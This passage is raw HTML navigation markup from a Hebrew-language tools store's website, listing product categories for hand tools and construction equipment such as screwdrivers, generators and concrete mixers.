wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19330'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%a1%d7%95%d7%a8/"><span class="wpmm-mega-menu-href-title">שולחן מסור</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children wpmega-menu-megamenu wpmega-hide-arrow wpmm-menu-align-right wpmega-show-menu-icon wpmega-horizontal-full-width menu-item-8171 menu-item-depth-0 wpmm-submenu-align-right no-dropdown' id='wp_nav_menu-item-8171'><a class="wp-mega-menu-link"><i class="wpmm-mega-menu-icon dashicons dashicons-admin-tools" aria-hidden="true"></i><span class="wpmm-mega-menu-href-title">כלי עבודה ידניים</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8172 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8172'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%9e%d7%93%d7%99%d7%93%d7%94-%d7%95%d7%a1%d7%99%d7%9e%d7%95%d7%9f/"><span class="wpmm-mega-menu-href-title">אביזרי מדידה וסימון</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8173 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8173'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a6%d7%91%d7%99%d7%a2%d7%94/"><span class="wpmm-mega-menu-href-title">אביזרי צביעה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8175 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8175'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%96%d7%9e%d7%9c%d7%99%d7%9d-%d7%95%d7%9e%d7%a7%d7%91%d7%9c%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">אזמלים ומקבלים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8176 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8176'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%93%d7%91%d7%a7-%d7%97%d7%9d/"><span class="wpmm-mega-menu-href-title">אקדחי דבק חם</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8177 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8177'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9b%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">אקדחי סיכות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8178 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8178'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9c%d7%99%d7%a7%d7%95%d7%9f/"><span class="wpmm-mega-menu-href-title">אקדחי סיליקון</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8179 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8179'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a8%d7%92%d7%96%d7%99-%d7%9b%d7%9c%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">ארגזי כלים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8180 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8180'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%91%d7%95%d7%a7%d7%a1%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">בוקסות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8182 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8182'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%92%d7%a8%d7%96%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">גרזנים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-19331 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19331'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%97%d7%95%d7%9c%d7%a5-%d7%9e%d7%99%d7%a1%d7%91%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">חולץ מיסבים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8183 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8183'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%97%d7%95%d7%aa%d7%9b%d7%99-%d7%a6%d7%99%d7%a0%d7%95%d7%a8%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">חותכי צינורות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8185 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8185'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מברגים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8186 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8186'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%a9%d7%95%d7%aa-%d7%a4%d7%9c%d7%93%d7%94-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מברשות פלדה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8187 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8187'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%98%d7%a2%d7%a0%d7%99-%d7%9e%d7%a6%d7%91%d7%a8%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מטעני מצברים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8189 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8189'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a1%d7%a4%d7%a8%d7%99-%d7%a4%d7%97/"><span class="wpmm-mega-menu-href-title">מספרי פח</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8190 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8190'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מספריים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8191 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8191'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a4%d7%aa%d7%97%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">מפתחות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8192 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8192'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a8%d7%a1%d7%a1%d7%99-%d7%94%d7%93%d7%91%d7%a8%d7%94/"><span class="wpmm-mega-menu-href-title">מרססי הדברה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8194 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8194'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a1%d7%9b%d7%99%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">סכינים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8195 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8195'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a2%d7%92%d7%9c%d7%95%d7%aa-%d7%a0%d7%a9%d7%99%d7%90%d7%94/"><span class="wpmm-mega-menu-href-title">עגלות נשיאה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8196 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8196'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">פטישים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8197 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8197'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%9c%d7%99%d7%99%d7%a8%d7%99%d7%9d-%d7%a7%d7%98%d7%a8%d7%99%d7%9d-%d7%95%d7%a6%d7%91%d7%aa%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">פליירים, קטרים וצבתות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19333 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19333'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%a0%d7%a1%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">פנסים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19509 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19509'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a1%d7%98%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">סטים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8198 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8198'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a6%d7%99%d7%9c%d7%99%d7%a0%d7%93%d7%a8%d7%99%d7%9d-%d7%95%d7%9e%d7%a0%d7%a2%d7%95%d7%9c%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">צילינדרים ומנעולים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19335 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19335'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a6%d7%99%d7%95%d7%93-%d7%a0%d7%99%d7%a7%d7%99%d7%95%d7%9f/"><span class="wpmm-mega-menu-href-title">ציוד ניקיון</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8199 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8199'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a9%d7%a2%d7%95%d7%a0%d7%99-%d7%9c%d7%97%d7%a5/"><span class="wpmm-mega-menu-href-title">שעוני לחץ</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children wpmega-menu-megamenu wpmega-hide-arrow wpmm-menu-align-right wpmega-show-menu-icon wpmega-horizontal-full-width menu-item-8206 menu-item-depth-0 wpmm-submenu-align-right no-dropdown' id='wp_nav_menu-item-8206'><a class="wp-mega-menu-link"><i class="wpmm-mega-menu-icon dashicons dashicons-admin-appearance" aria-hidden="true"></i><span class="wpmm-mega-menu-href-title">ציוד בניה</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-8207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8207'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%91%d7%a0%d7%99%d7%94/"><span class="wpmm-mega-menu-href-title">אביזרי בניה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-8209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8209'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%92%d7%a0%d7%a8%d7%98%d7%95%d7%a8%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">גנרטורים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-8210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8210'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%93%d7%91%d7%a7%d7%99%d7%9d-%d7%95%d7%97%d7%95%d7%9e%d7%a8%d7%99-%d7%90%d7%99%d7%98%d7%95%d7%9d/"><span class="wpmm-mega-menu-href-title">דבקים וחומרי איטום</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-19336 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19336'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%94%d7%99%d7%93%d7%95%d7%a7-%d7%95%d7%94%d7%97%d7%9c%d7%a7%d7%aa-%d7%9e%d7%a9%d7%98%d7%97%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">הידוק והחלקת משטחים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-8211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8211'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%95%d7%99%d7%91%d7%a8%d7%98%d7%95%d7%a8/"><span class="wpmm-mega-menu-href-title">ויברטור</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-19337 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19337'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%9e%d7%95%d7%a0%d7%a2%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">כלי עבודה ממונעים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-8212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8212'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%91%d7%a8%d7%92%d7%94-%d7%95%d7%97%d7%99%d7%a8%d7%95%d7%a5/"><span class="wpmm-mega-menu-href-title">מכונות הברגה וחירוץ</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-19712 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19712'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%97%d7%99%d7%aa%d7%95%d7%9a-%d7%a7%d7%a8%d7%9e%d7%99%d7%a7%d7%94/"><span class="wpmm-mega-menu-href-title">מכונות חיתוך קרמיקה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-8213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8213'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%98%d7%99%d7%a4%d7%94/"><span class="wpmm-mega-menu-href-title">מכונות שטיפה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-8214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8214'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%a2%d7%a8%d7%91%d7%9c%d7%99-%d7%91%d7%98%d7%95%d7%9f-%d7%95%d7%a6%d7%91%d7%a2/"><span class="wpmm-mega-menu-href-title">מערבלי בטון וצבע</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-8215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8215'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%a9%d7%90%d7%91%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa-%d7%95%d7%9e%d7%9e%d7%95%d7%a0%d7%a2%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">משאבות חשמליות וממונעות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-19338 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19338'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a1%d7%a8%d7%98%d7%99-%d7%90%d7%a8%d7%99%d7%96%d7%94-%d7%95%d7%94%d7%93%d7%91%d7%a7%d7%94/"><span class="wpmm-mega-menu-href-title">סרטי אריזה והדבקה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-8217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8217'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%a1%d7%aa%d7%99%d7%9e%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">פתיחת סתימות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-8218 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8218'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a6%d7%91%d7%a2/"><span class="wpmm-mega-menu-href-title">צבע</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-19339 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19339'><a class="wp-mega-menu-link" 